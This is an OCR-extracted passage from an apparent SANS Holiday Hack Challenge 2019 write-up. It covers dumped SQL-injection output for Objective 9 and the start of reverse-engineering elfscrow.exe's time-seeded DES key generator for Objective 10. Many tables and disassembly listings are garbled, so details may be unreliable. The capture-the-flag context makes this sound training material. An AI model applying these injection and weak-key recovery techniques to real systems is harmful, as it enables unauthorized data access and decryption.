| 09:50:09               | [INE0] retrieved: '/krampus/adb798ca.png'                                                                                    |  |
| [09:50:10]             | [INFO] retrieved: '5'                                                                                                    |  |
| [09:50:11]             | [INE0] retrieved: '/krampus/ba417715.png'                                                                                    |  |
| [09:50:12]             | [INEQ] retrieved: '6'                                                                                                    |  |
| <br>Database: d        | ] fu                                                                                                    |  |
| Table: kran            | pus -                                                                                                    |  |
| <pre>[6 entries]</pre> |                                                                                                    |  |
| ++                     | +                                                                                                    |  |
| id   pat               |                                                                                                    |  |
| ++- <sup>-</sup>       |                                                                                                    |  |
| 1   /kra               | mpus/0f5f510e.png                                                                                                    |  |
| 2 / /kra               | mpus/lcc7e121.png                                                                                                    |  |
| 3   /kra               | mpus/439f15e6.png                                                                                                    |  |
| 4 /kra                 | mpus/667d6896.png                                                                                                    |  |
| 5 /kra                 | mpus/adb798ca.png                                                                                                    |  |
| 6 / /kra               | mpus/ba417715.png                                                                                                    |  |
|                        |                                                                                                    |  |

Those 6 .png files indicated in the *krampus* table can be downloaded directly from the student portal web site:

https://studentportal.elfu.org/krampus/0f5f510e.png https://studentportal.elfu.org/krampus/1cc7e121.png https://studentportal.elfu.org/krampus/439f15e6.png https://studentportal.elfu.org/krampus/667d6896.png https://studentportal.elfu.org/krampus/adb798ca.png https://studentportal.elfu.org/krampus/ba417715.png

667d6896.png

btw, visiting the root URI, <u>https://studentportal.elfu.org/krampus/</u> displays this page:



Using GIMP layers, I combined each of the fragments into one image. Unfortunately, one piece is missing which might have revealed who wrote this letter. Maybe that piece burned up in the fireplace before the turtle doves got to it? Looking at the background image, hmm could that be an apple... or maybe a tooth?!?

ba417715.png

adb798ca.png

#### From the Desk of a

# Date: August 23, 20

Memo to Self:

Finally! I've figured out how to destroy Christmas! Santa has a brand new, cutting edge sleigh guidance technology, called the Super Sled-o-matic.

I've figured out a way to poison the data going into the system so that it will divert Santa's sled on Christmas Eve!

Santa will be unable to make the trip and the holiday season will be destroyed! Santa's own technology will undermine him!

That's what they deserve for not listening to my suggestions for supporting other holiday characters!

Bwahahahahaha!

The letter has a similar tone and feel as the redacted threating letter we found in Objective 2. The text from this letter is transcribed below:

# From the Desk of

Date: August 23, 20

Memo to Self:

Finally! I've figured out how to destroy Christmas! Santa has a brand new, cutting edge sleigh guidance technology, called the Super Sled-o-matic.

I've figured out a way to poison the data going into the system so that it will divert Santa's sled on Christmas Eve!

Santa will be unable to make the trip and the holiday season will be destroyed! Santa's own technology will undermine him!

That's what they deserve for not listening to my suggestions for supporting other holiday characters!

Bwahahahahaha!

The relevant part needed to answer this objective is:



The answer to Objective 9 needed for the badge question is the string: Super Sled-o-matic

Submit

## 9) Retrieve Scraps of Paper from Server

#### Difficulty: **####**#

Gain access to the data on the <u>Student Portal</u> server and retrieve the paper scraps hosted there. What is the name of Santa's cutting-edge sleigh guidance system? For hints on achieving this objective, please visit the dorm and talk with Pepper Minstix.

Super Sled-o-matic

## 9) Retrieve Scraps of Paper from Server

#### Difficulty: 🖊 🌲 🌲

Gain access to the data on the <u>Student Portal</u> server and retrieve the paper scraps hosted there. What is the name of Santa's cutting-edge sleigh guidance system? For hints on achieving this objective, please visit the dorm and talk with Pepper Minstix.

Congratulations! You have completed the Retrieve Scraps of Paper from Server challenge!

After submitting Objective 9 in your badge, talk again with Krampus Hollyfeld in the Steam Tunnels to get dialog on Objective 10.

# Objective 10 – Recover Cleartext Document

This Objective is introduced when we speak again to Krampus in the Steam Tunnels after completing Objective 9. For this Objective, we need to decrypt an encrypted document that Krampus found.

#### Krampus Hollyfeld

I managed to find this protected document on one of the compromised machines in our environment. I think our attacker was in the process of exfiltrating it. I'm convinced that it is somehow associated with the plan to destroy the holidays. Can you decrypt it?

In the badge description, we're given the following:

- 1. A link to the Elfscrow Crypto tool (https://downloads.elfu.org/elfscrow.exe)
- 2. Link to debug symbols for this tool (https://downloads.elfu.org/elfscrow.pdb)
- 3. Link to the encrypted document (https://downloads.elfu.org/ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf.enc)
- 4. Datetime range the document was encrypted: December 6, 2019, between 7pm and 9pm UTC

Excellent help is available in one of the KringleCon 2019 talks called "Reversing Crypto the Easy Way" given by Ron Bowes in Track 3 in Hermey Hall or can be viewed directly at this link: <u>https://www.youtube.com/watch?v=obJdpKDpFBA</u>

Like before, there are many tools and methods that could be used to do this analysis. The strategy I decided to follow was to use IDA and Immunity Debugger to do the reverse engineering and debug the executable to figure out how it works and hopefully find a flaw I can exploit.

First I did a few brief runs of the program itself from the command line just to see how it operates. I see now where the program gets its name since it escrows the encryption key online to <u>https://elfscrow.elfu.org/api/store</u>

#### Excloring and Prompt C:Lunking/Biferone.use HERNING: You're reading from stdin. That only partially works, use at your own risk! \* HERNING: You're reading from stdin. That only partially works, use at your own risk! \*\* Please pick --encrypt or --decrypt! Are you encrypting a file? Try --encrypt! For example: elfscrow.exe --encrypt <infile> <outfile> You'll be given a secret ID: to decrypt it, like this: elfscrow.exe --decrypt --id=<secret\_id> <infile> <outfile> You'll be given a secret ID: to decrypt it, like this: elfscrow.exe --decrypt --id=<secret\_id> <infile> <outfile> You can optionally pass --insecure to use unencrypted HTP. But if you do that, you'll be winnerable to packet suffers such as Lipsehark that could potentially snoop on your traffic to figure out what's going on! C:\unking>elfscrow.exe --encrypt test.pdf test.pdf.enc Helcome to ElfScrow VI.01, the only encryption trusted by Santa! Dur niniature elves are putting together random bits for your secret key! Sead = 1578632444 Benerated an encryption key: 2516296184084592 (length: 8) Elfscrowing the key to: elfscrow.elfw.org/api/store Your secret id is babe2577-7433-4481-8588-fc022af88a09 - Santa Says, don't share that key with anybody File successfully encrypted! ELF-SCRON

Very interesting item here is the encryption key: 25 16 29 B1 84 B8 45 92 This is an 8-byte key, indicating DES encryption is very likely.

#### Then opening the elfscrow.exe in IDA and loading the pdb file with debug symbols, we can see the following functions:

| f | do_decrypt(int,char *,char *,char *)                | .text | 00402A00 |
|---|-----------------------------------------------------|-------|----------|
| f | do_encrypt(int,char *,char *)                       | .text | 004026D0 |
| f | fatal_error(char *)                                 | .text | 00401CC0 |
| f | from_hex(char * const,uchar * const)                | .text | 00401ED0 |
| f | generate_key(uchar * const)                         | .text | 00401DF0 |
| f | getopt_long_only(int,char * * const,char const *,op | .text | 00401C90 |
| f | pre_c_init                                          | .text | 00403716 |
| f | pre_cpp_init                                        | .text | 00403555 |
| f | print_hex(char *,uchar *,uint)                      | .text | 00402540 |
| f | read_file(char *,ulong *)                           | .text | 004025C0 |
| f | retrieve_key(int,uchar * const,char *)              | .text | 00402220 |
| f | store_key(int,uchar * const)                        | .text | 00401F20 |
| f | super_secure_random(void)                           | .text | 00401DC0 |
| f | super_secure_srand(int)                             | .text | 00401D90 |
| f | terminate(void)                                     | .text | 00403D14 |
| f | time                                                | .text | 00401E60 |
| f | to_hex(uchar * const,char * const)                  | .text | 00401E80 |
| f | usage(char *)                                       | .text | 00402D80 |
| f | write_file(char *,uchar *,uint)                     | .text | 00402660 |
|   |                                                     |       |          |

The functions that stand out as interesting for analysis are:

- do encrypt()
- do decrypt()
- generate key()
- super\_secure\_random() super secure srand()
- time()

Taking a look at the disassembly of do\_encrypt():

**1** 

; Attributes: bp-based frame

; void \_\_cdecl do\_encrypt(int insecure, char \*in\_file, char \*out\_file) ?do\_encrypt@@YAXHPAD0@Z proc near

data= dword ptr -30h key8Lob= DESKEY8LOB ptr -2Ch key= byte ptr -18h var\_10= dword ptr -10h hProv= dword ptr -0Ch hKey= dword ptr -8 data\_len= dword ptr -4 insecure= dword ptr 8 in\_file= dword ptr 0Ch out\_file= dword ptr 10h

| push | ebp                                                                        |
|------|----------------------------------------------------------------------------|
| mov  | ebp, esp                                                                   |
| sub  | esp, 30h                                                                   |
| mov  | eax,security_cookie                                                        |
| xor  | eax, ebp                                                                   |
| mov  | [ebp+var_10], eax                                                          |
| lea  | eax, [ebp+data_len]                                                        |
| push | eax ; len                                                                  |
| mov  | ecx, [ebp+in_file]                                                         |
| push | ecx ; filename                                                             |
| call | <pre>?read_file@@YAPAEPADPAK@Z ; read_file(char *,ulong *)</pre>           |
| add  | esp, 8                                                                     |
| mov  | [ebp+data], eax                                                            |
| mov  | edx, [ebp+data_len]                                                        |
| add  | edx, 10h                                                                   |
| push | edx ; NewSize                                                              |
| mov  | eax, [ebp+data]                                                            |
| push | eax ; Memory                                                               |
| call | ds:imprealloc                                                              |
| add  | esp, 8                                                                     |
| mov  | [ebp+data], eax                                                            |
| push | ØF000000h ; dwFlags                                                        |
| push | 1 ; dwProvType                                                             |
| push | offset szProvider ; "Microsoft Enhanced Cryptographic Provid"              |
| push | 0 ; szContainer                                                            |
| lea  | ecx, [ebp+hProv]                                                           |
| push | ecx ; phProv                                                               |
| call | <pre>ds:impCryptAcquireContextA@20 ; CryptAcquireContextA(x,x,x,x,x)</pre> |
| test | eax, eax                                                                   |
| jnz  | short loc_402733                                                           |

The interesting items above, we see where the plaintext file is read in using read\_file() and the call to CryptAcquireContextA().

Taking a closer look, these instructions push parameters on to the stack followed by the call to CryptAcquireContextA().

| and the second second second second second second second second second second second second second second second |      |                                                                          |
|----------------------------------------------------------------------------------------------------|------|--------------------------------------------------------------------------|
| 0270A                                                                                                    | push | OF000000h ; dwFlags                                                      |
| 0270F                                                                                                    | push | 1 ; dwProvType                                                           |
| 02711                                                                                                    | push | offset szProvider ; "Microsoft Enhanced Cryptographic Provid"            |
| 02716                                                                                                    | push | 0 ; szContainer                                                          |
| 02718                                                                                                    | lea  | ecx, [ebp+hProv]                                                         |
| 0271B                                                                                                    | push | ecx ; phProv                                                             |
| 02710                                                                                                    | call | <pre>ds:impCryptAcquireContextA@20 ; CryptAcquireContextA(x,x,x,x)</pre> |
|                                                                                                    |      |                                                                          |

The CryptAcquireContextA() function call and its parameters are defined by Microsoft in the following links: https://docs.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptacquirecontexta https://docs.microsoft.com/en-us/windows/win32/seccrypto/cryptographic-provider-names https://docs.microsoft.com/en-us/windows/win32/seccrypto/microsoft-enhanced-cryptographic-provider https://docs.microsoft.com/en-us/windows/win32/seccrypto/cryptographic-provider-types

The article warns this function is deprecated:

CryptAcquireContextA function

12/04/2018 • 12 minutes to read

Important This API is deprecated. New and existing software should start using Cryptography Next Generation APIs. Microsoft may remove this API in future releases.

The *szProvider* parameter indicates it's using: **Microsoft Enhanced Cryptographic Provider v1.0** Note: this provider supports multiple ciphers including legacy ciphers like DES

Continuing further in the do\_encrypt() :

|       | push     ecx       call     ds:imp_Cr       test     eax, eax       jnz     short loc_40   | ; phProv<br>tAcquireContextA@20 ; CryptAcquireContextA(x,x,x,x,x)<br>33                                                                                                    |                                                                                                    |
|-------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|       | <b>▼</b>                                                                                   |                                                                                                    |                                                                                                    |
|       | push offset aCryptacquireco ; "CryptAcquire<br>call ?fatal_error@@YAXPAD@2 ; fatal_error(c | <pre>httext failed"     loc_402733:     lea edx, [ebp+key]     push edx ; buffer     call ?generate_keyG@YAXQAEG2; gend     add esp, 4     push 8 ; length     lea eax, [ebp+key]     push eax ; str     push offset title ; "Generated a     call ?print_hexG@YAXPADPAEIG2; pri     add esp, 0Ch     mov [ebp+keyBlob.hdr.bType], 8     mov [ebp+keyBlob.hdr.bType], 8     mov [ebp+keyBlob.hdr.aiKeyAlg], 6d     mov [ebp+keyBlob.hdr.eiKeyAlg], 6d     mov [ebp+keyBlob.hdr.eiKeyAlg], 6d     mov [ebp+keyBlob.dwKeySize], 8     mov dword ptr [ebp+keyBlob.rgbKeyI     mov dword ptr [ebp+keyBlob.rgbKeyI     mov dword ptr [ebp+keyBlob.rgbKeyI     lea ecx, [ebp+hKey]     push 1 ; dwFlags     push 1 ; dwFlags     push 1 ; dwFlags     push 1 4h ; dwbataLen     lea edx, [ebp+hProv]     push edx ; pbData     mov eax, eax     jnz short loc_4027A83     call ds:_inp_CryptImportKeyG24; ;     test eax, eax     jnz short loc_4027A8     call call call call call call call</pre> | erate_key(uchar * const)<br>in encryption key"<br>.nt_hex(char *,uchar *,uint)<br>01h<br>Pata], edx<br>Pata+4], eax<br>CryptImportKey(x,x,x,x,x,x) |
| -2    | mis                                                                                        | R                                                                                                    |                                                                                                    |
| 10.17 |                                                                                            |                                                                                                    |                                                                                                    |

Following the right branch, where execution continues if no error occurred, we see two interesting calls: one to generate\_key() and another to CryptImportKey().

| 0277D | push | ecx            | ; phKey           |                       |        |
|-------|------|----------------|-------------------|-----------------------|--------|
| 0277E | push | 1              | ; dwFlags         |                       |        |
| 02780 | push | 0              | ; hPubKey         |                       |        |
| 02782 | push | 14h            | ; dwDataLen       |                       |        |
| 02784 | lea  | edx, [ebp+key8 | lob]              |                       |        |
| 02787 | push | edx            | ; pbData          |                       |        |
| 02788 | mov  | eax, [ebp+hPro | iv]               |                       |        |
| 0278B | push | eax            | ; hProv           |                       |        |
| 0278C | call | ds:impCryp     | tImportKey@24 ; ( | CryptImportKey(x,x,x, | x,x,x) |
|       |      |                |                   | 21 1 25 7 7 7         |        |

The CryptImportKey() function call (also deprecated) and its parameters are defined by Microsoft in the following link: <a href="https://docs.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptimportkey">https://docs.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptimportkey</a>

As we inspect certain variables and error messages, there are clues that indicate that DES is the cipher in use:

| 02784    | lea edx, [ebp+keyBlob]                     | 1                                                                                          |
|----------|--------------------------------------------|--------------------------------------------------------------------------------------------|
| 02787    | push edx ;                                 | pbData                                                                                     |
| 02788    | mov eax, [ebp+hProv]                       | -80000830 : Use data definition commands to create local variables and function arguments. |
| 0278B    | push eax ;                                 | -00000030 : Two special fields " r" and " s" represent return address and saved registers. |
| 0278C    | call ds:impCryptImp                        | P-00000030 : Frame size: 30: Saved regs: 4: Purge: 0                                       |
| 02792    | test eax, eax                              | - 66666636 :                                                                               |
| 02794    | jnz short loc_4027A3                       | - 69666636                                                                                 |
| 02796    | push offset aCryptimpor                    | "-00000030 data dd ? : offset                                                              |
| 0279B    | call ?fatal_error@@YAXP                    | PI-8888882C keu81ob DESKEYBLOB ?                                                           |
| 0279B ;  |                                            | -00000018 key db 8 dup(?)                                                                  |
| 00001B71 | 00402771: do encrypt(int,char *,char *)+A1 | -00000010 var 10 dd ?                                                                      |
| •        |                                            |                                                                                            |
|          |                                            |                                                                                            |

Continuing down the do\_encrypt() function, another clue that DES is being used and in CBC (Cipher Block Chaining) mode:

| call ds: <u>_imp_CryptImportKey@2</u><br>test eax, eax<br>jnz short loc_4027A3                                                                            | 4 ; CryptImportKey(x,x,x,x,x)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |
| w + =         push       offset aCryptimportkey ; "CryptImportKey failed for DES-CBC key"         call       ?fatal_error@@YAXPAD@Z ; fatal_error(char *) | <pre> w +4 B loc_4027A3: mov ecx, [ebp+data_len] add ecx, 8 push ecx ; dwBufLen lea edx, [ebp+data_len] push edx ; pdwDataLen mov eax, [ebp+data] push eax ; pbData push 0 ; dwFlags push 1 ; Final push 0 ; hHash mov ecx, [ebp+hKey] push ecx ; hKey call ds: ino CruptEncrupt(x.x.x.x.x.x.x)</pre> |
|                                                                                                    | test eax, eax<br>jnz short loc_4027DB                                                                                                    |

Following the right branch, where execution continues if no error occurred, we see one last interesting call to CryptEncrypt().

The CryptEncrypt () function call (also deprecated) and its parameters are defined by Microsoft in the following link: https://docs.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptencrypt

| Now going back to the gen | nerate_key() function we saw earlier; this is where the DES encryption key is g                                                                                                    | enerated: |  |
|---------------------------|----------------------------------------------------------------------------------------------------|-----------|--|
|                           |                                                                                                    |           |  |
| 2                         | ; Attributes: bp-based frame ; voidcdecl generate_key(char *buffer)                                                                                                    |           |  |
|                           | ?generate_key@@YAXQAE@Z proc near<br>i= dword ptr -4<br>buffer= dword ptr -8                                                                                                    |           |  |
|                           | <pre>push ebp<br/>nov ebp, esp<br/>push ecx<br/>push offset a0urMiniatureE1; "Our miniature elves are putting togethe"<br/>call ds:_inpiob_func<br/>add eax, 40h<br/>push eax ; File<br/>call ds:_inp_fprintf<br/>add esp, 8<br/>push 0 ; _Time<br/>call tine</pre> |           |  |
|                           | add esp, 4<br>push eax ; seed<br>call ?super_secure_srand@@YAXH@2 ; super_secure_srand(int)<br>add esp, 4<br>mov [ebp+1], 0<br>jmp short loc_401E31                                                                                                    |           |  |
|                           | cmp [ebp+i], 8<br>jnb short loc_401E4F                                                                                                    |           |  |
|                           | call ?super_secure_random@@YAHXZ ; super_secure_random(void)<br>movzx ecx, al<br>and ecx, 0FFh<br>mov edx, [ebp+buffer]<br>add edx, [ebp+i]<br>mov [edx], c1<br>jmp short loc_401E28                                                                                |           |  |
|                           | W ⊶ ⊌<br>loc_401E28:<br>mov eax, [ebp+i]<br>add eax, 1<br>mov [ebp+i], eax                                                                                                    |           |  |

Here there are two very interesting functions being called inside of generate\_key():

- time() function
- super\_secure\_srand() function

The time() function shown here below calls \_time64() which returns the number of seconds elapsed since midnight, January 1, 1970 (aka. Epoch time) and stores that value in register *eax* as a return value to generate key():

| ₩ ⊶ 🖭<br>; Attributes: bp-based Frame                                                             |                                                                                                    |
|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ;int64cdecl time(int64 *_Time)<br>time proc near<br>Time= dword ptr 8<br>push ebp<br>mov ebp, esp | push     0     ; _Time       call     time       add     esp, 4       push     eax     ; seed       call     2super secure srand@@VeXH@2 : super secure srand(int) |
| push eax [cup_line]; Time<br>call ds:_inp_time64<br>add esp,4<br>pop ebp<br>retn<br>time endp     |                                                                                                    |

Then right after calling the time() function, generate\_key() does a *push eax* (which is the epoch time) as a parameter to pass to the super\_secure\_srand() function. Notice that this time value becomes the seed value for super\_secure\_srand(). That means that the current Epoch time when the elfcrow.exe was run is the seed value for the super\_secure\_srand() function!

Now let's take a look at what super secure srand() does with the seed value:

🖬 🖂 🖻 ; Attributes: bp-based frame ; void \_\_\_cdecl super\_secure\_srand(int seed) ?super\_secure\_srand@@YAXH@Z proc near seed= dword ptr 8 push ebp mov ebp, esp mov eax, [ebp+seed] push eax offset aSeedD ; "Seed = %d\n\n" bush call ds: iob func eax, 40h add push eax File call ds: imp\_\_fprintf add esp, OCh ecx, [ebp+seed] mov mov state, ecx pop ebp retn ?super\_secure\_srand@@YAXH@Z\_endp

It prints the seed value and then stores it in a variable called *state* (will be referenced later), then returns to generate\_key() to continue execution falling through to this loop:



This loop will iterate 8 times, calling another function super\_secure\_random() and performing some post calculations on each iteration of the loop. Let's see the code for super\_secure\_random() and the loop body code snippet from above.

Having both side by side will complete the picture of what this code does:

| 🖬 🖂 🔤      |                                                                          |
|------------|--------------------------------------------------------------------------|
| call       | <pre>?super_secure_random@@YAHXZ ; super_secure_random(void) ecval</pre> |
| and        | ecx, 0FFh                                                                |
| mov<br>add | edx, [ebp+buffer]<br>edx. [ebp+i]                                        |
| mov        | [edx], cl                                                                |
| jmp        | short loc_401E28                                                         |

| 🖬 🕰 🕮                            |
|----------------------------------|
|                                  |
| : Attributes: bp-based frame     |
| ,                                |
| ; intcdecl super_secure_random() |
| push ebp                         |
| mov ebp, esp                     |
| mov eax, state                   |
| add eax, 269EC3h                 |
| mov state, eax                   |
| nov eax, state<br>sar eax. 10h   |
| and eax, 7FFFh                   |
| pop ebp                          |
| ?super_secure_random@@YAHXZ_endp |
|                                  |

If we follow the logic of these two blocks starting with the left block, the sequence looks like this:

1. Call super\_secure\_random() -> control passes to the right code block.

#### In super\_secure\_random()

- 2. Ignore "push ebp" and "mov ebp, esp" as these are part of the CDECL function prologue to prepare the stack
- 3. "mov eax, state" place state value in eax (this was set in super\_secure\_srand() initially is the Epoch time seed.)

For the first iteration of the loop - eax now contains the Epoch time seed value For subsequent iterations - eax will contain the previous loop iteration state value from step 6

- 4. "imul eax, 343FDh" multiply the value in eax with 0x0343FD (214013 int) and store the result in eax
- 5. "add eax, 269EC3h" add the value in eax to 0x269EC3 (2531011 int) and store the result in eax
- 6. "mov state, eax" store current value of eax in the state variable (this becomes the new state for next iteration)
- 7. "mov eax, state" copy the same value from state back into eax
- 8. "sar eax, 10h" do a bitwise shift right on the value of eax for 10h (16 int) number of bits
- 9. "and eax, 7FFFh" do a bitwise AND on the 2 low order bytes of eax with 7FFFh (0111 1111 1111 1111 binary)
- 10. "pop epb" and "retn" to prepare the stack and return to the 2<sup>nd</sup> line in the left block

### Back in generate\_key()

- 11. "movzx ecx, al" move the low order byte (8 bits) of eax (al) to ecx
- 12. "and ecx, 0FFh" do a bitwise AND on the low order byte of ecx with 0FFh (0000 0000 1111 1111 binary)

At this step, we have **1** byte of the actual encryption key in the low order byte of *ecx* and the next three instructions will store that byte in a memory buffer which will expand byte-by-byte to build the encryption key as we iterate through this loop a total of 8 times.

- 13. "mov edx, [ebp+buffer]", "add edx, [ebp+i]", "mov [edx], cl" store low order byte cl into the buffer location at index i
- 14. "jmp short loc\_401E28" this goes to the instructions that increment the loop counter by 1, do the compare if we've reached 8 iterations, and if not loop again otherwise exit the loop.

We can follow this same execution flow in Immunity Debugger to verify with an actual run of elfcrow.exe with actual values that we're analyzing this correctly.

We can start Immunity Debugger and launch the elfcrow.exe process with some command line parameters to encrypt a test file:

| 🔱 Immunity De  | ebugger - [CPU]              |                      |        |
|----------------|------------------------------|----------------------|--------|
| C File View [  | Debug Plugins ImmLib O       | ptions Window Help 3 | Jobs   |
| 🗀 🐝 🖻 🔣        | <b>44 × ▶    4  4  \$</b>    | <b>↓ → →</b> ler     | ntwhc  |
| 🐴 Open 32-b    | it executable                |                      | ×      |
| Look in: 🚺     | Objective10                  | * <u></u> + E        |        |
| elfscrow.e     | exe                          |                      |        |
| File name:     | elfscrow.exe                 |                      | Open   |
| Files of type: | Executable file (*.exe)      | <b>_</b>             | Cancel |
| Arguments:     | encrypt test.pdf test.pdf.en | c                    | •      |

# Once running, we can see the executable is loaded into memory:

| 📲 Immu   | nity Debu | gger – elfs | scrow.exe | : - [Ex | ecutable i     | module     | s]      |        |       |               |       |       |       |          |         |       |                                                            |
|----------|-----------|-------------|-----------|---------|----------------|------------|---------|--------|-------|---------------|-------|-------|-------|----------|---------|-------|------------------------------------------------------------|
| E File   | View Deb  | ug Plugins  | s ImmLib  | Optic   | ons Windo      | w Help     | ) Jobs  | ;      |       |               |       |       |       |          |         |       |                                                            |
| 🗀 🐝 🛛    | 🗏 🔣 🖌     | 🗙 🕨         | 日時間       | 511     | <b>  +  </b> + | l e        | m       | t w    | h     | c P           | k     | b     | Z I   | ·        | s       | ?     | Code auditor and software assessment specialist needed     |
| Base     | Size      | Entry       | Name      | File    | version        | Path       |         |        |       |               |       |       |       |          |         |       |                                                            |
| 00030000 | 00009000  | 000337F7    | elfscrow  |         |                | C:Ns       | anshol  | idayh  | ackch | allen         | ge20  | 19\0  | bjec  | tive1    | l@Ne1   | lfso  | crow.exe                                                   |
| 68020000 | 000A3000  | 68042D40    | MSVCR90   | 9.00    | .30729.49      | 40 C: \W   | lindows | s∖WinS | RSNRE | 6_mic         | roso  | ft.v  | c90.  | ort_1    | lfc8b   | 5369  | 9a1e18e3b_9.0.30729.4940_none_50916076bcb9a742\MSVCR90.dll |
| 746F0000 | 00009000  | 746F1220    | version   | 6.1.    | 7600.1638      | 5  C:\W    | indows  | s∖syst | em32^ | versi         | on D  | LL    |       |          |         |       |                                                            |
